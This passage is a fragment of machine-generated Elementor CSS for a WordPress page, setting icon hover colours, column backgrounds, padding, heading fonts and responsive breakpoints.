--e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1220 .elementor-element.elementor-element-5f1a70f .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-5f1a70f.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-5f1a70f .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-5f1a70f .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-89f99a5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-89f99a5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-89f99a5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-89f99a5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-5675b30 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-7b16354{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-73472eb .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-73472eb.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-73472eb .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-73472eb .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-e80507c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-e80507c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-e80507c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-e80507c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-4385dbb .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-5bef7de{--spacer-size:7vh;}.elementor-1220 .elementor-element.elementor-element-2b56526 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-2b56526.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-2b56526 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-2b56526 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-8b4365f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-8b4365f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-8b4365f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-8b4365f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-079aaf4 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-c345969{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-dfe0983 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-dfe0983.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-dfe0983 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-dfe0983 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-87c8f93:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-87c8f93 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-87c8f93 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-87c8f93 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-de07e50 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-ce04672{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-a593fd6 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-a593fd6.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-a593fd6 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-a593fd6 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-e4cde04:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-e4cde04 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-e4cde04 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-e4cde04 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-7b67c35 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-1da98d0{--spacer-size:50px;}.elementor-1220 .elementor-element.elementor-element-cb8bb75 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-cb8bb75.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-cb8bb75 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-cb8bb75 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-69a3537:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-69a3537 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-69a3537 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-69a3537 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-46311dc .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-c60b4bd{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-f84f48f .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-f84f48f.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-f84f48f .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-f84f48f .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-e7b928e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-e7b928e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-e7b928e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-e7b928e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-3c39dd6 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-ffb0684{--spacer-size:7vh;}.elementor-1220 .elementor-element.elementor-element-c69b580 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-c69b580.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-c69b580 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-c69b580 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-6f1c02a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-6f1c02a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-6f1c02a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-6f1c02a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-34e5b33 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-371ee0d{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-965d0b2 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-965d0b2.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-965d0b2 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-965d0b2 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-b2d8e22:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-b2d8e22 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-b2d8e22 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-b2d8e22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-c534bfc .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-075964e{--spacer-size:7vh;}.elementor-1220 .elementor-element.elementor-element-170895a .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-170895a.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-170895a .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-170895a .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-94af5f0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-94af5f0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-94af5f0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-94af5f0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-8aac3c1 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-49e974a{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-42e8ab0 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-42e8ab0.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-42e8ab0 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-42e8ab0 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-72f29af:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-72f29af > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-72f29af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-72f29af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-2db0c03 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-3b80dcc{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-974d350 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-974d350.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-974d350 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-974d350 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-9078f07:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-9078f07 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-9078f07 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-9078f07 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-4449048 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-f7fb8e4{--spacer-size:50px;}.elementor-1220 .elementor-element.elementor-element-034b796 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-034b796.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-034b796 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-034b796 .elementor-icon svg{height:17px;}.elementor-1220 .elementor-element.elementor-element-795d471:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-795d471 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BFF3EF;}.elementor-1220 .elementor-element.elementor-element-795d471 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 10px 20px;}.elementor-1220 .elementor-element.elementor-element-795d471 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1220 .elementor-element.elementor-element-4340d07 .elementor-heading-title{font-family:"Titillium Web", Sans-serif;font-size:20px;font-weight:bold;line-height:22px;}.elementor-1220 .elementor-element.elementor-element-569cd4d{--spacer-size:10vh;}.elementor-1220 .elementor-element.elementor-element-a8724d7 .elementor-icon-wrapper{text-align:start;}.elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-framed .elementor-icon:hover, .elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-a8724d7.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-1220 .elementor-element.elementor-element-a8724d7 .elementor-icon{font-size:17px;}.elementor-1220 .elementor-element.elementor-element-a8724d7 .elementor-icon svg{height:17px;}@media(min-width:1025px){.elementor-1220 .elementor-element.elementor-element-a097e91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-1220 .elementor-element.elementor-element-71ffd52:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-71ffd52 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-1220 .elementor-element.elementor-element-a097e91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0%;}}@media(max-width:767px){.elementor-1220 .elementor-element.elementor-element-ae4ca37 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-1220 .elementor-element.elementor-element-7527082 .elementor-blockquote__content{font-size:24px;line-height:34px;}.elementor-1220 .elementor-element.elementor-element-11e1e39{font-size:18px;line-height:27px;}.elementor-1220 .elementor-element.elementor-element-9707fb5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-1220 .elementor-element.elementor-element-a097e91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:100% 100%;}.elementor-1220 .elementor-element.elementor-element-a097e91 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-1220 .elementor-element.elementor-element-42a2f0b{width:var( --container-widget-width, 61% );max-width:61%;--container-widget-width:61%;--container-widget-flex-grow:0;}.elementor-1220 .elementor-element.elementor-element-42a2f0b .elementor-blockquote__content{font-size:16px;line-height:20px;}.elementor-1220 .elementor-element.elementor-element-440959c{width:50%;}.elementor-1220 .elementor-element.elementor-element-6cec330 .elementor-image-box-img{margin-bottom:0px;}.elementor-1220 .elementor-element.elementor-element-6cec330 .elementor-image-box-title{font-size:18px;line-height:20px;}.elementor-1220 .elementor-element.elementor-element-d55ea4b{width:50%;}.elementor-1220 .elementor-element.elementor-element-ce9b64e .elementor-image-box-img{margin-bottom:0px;}.elementor-1220 .elementor-element.elementor-element-ce9b64e .elementor-image-box-title{font-size:18px;line-height:20px;}.elementor-1220 .elementor-element.elementor-element-be26294{width:50%;}.elementor-1220 .elementor-element.elementor-element-21180ea .elementor-image-box-img{margin-bottom:0px;}.elementor-1220 .elementor-element.elementor-element-21180ea .elementor-image-box-title{font-size:18px;line-height:20px;}.elementor-1220 .elementor-element.elementor-element-ee134d9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1220 .elementor-element.elementor-element-954945d .elementor-blockquote__content{font-size:24px;line-height:34px;}.elementor-1220 .elementor-element.elementor-element-cf0ca72{--spacer-size:50vh;}.elementor-1220 .elementor-element.elementor-element-909da53 > .elementor-element-populated{padding:50px 20px 50px 20px;}.elementor-1220 .elementor-element.elementor-element-e47b2fc .elementor-heading-title{font-size:24px;line-height:48px;}.elementor-1220 